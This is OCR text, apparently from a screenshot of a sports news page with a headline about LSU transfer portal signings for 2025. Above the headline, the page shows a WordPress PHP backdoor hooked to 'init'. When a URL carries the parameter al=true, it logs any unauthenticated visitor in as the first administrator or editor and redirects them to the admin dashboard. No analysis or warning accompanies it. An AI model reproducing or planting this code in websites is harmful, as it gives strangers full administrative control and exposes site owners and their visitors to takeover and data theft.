
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
LSU’s Transfer Portal Surge: Six
New Tigers Poised to Shake Up
the SEC in 2025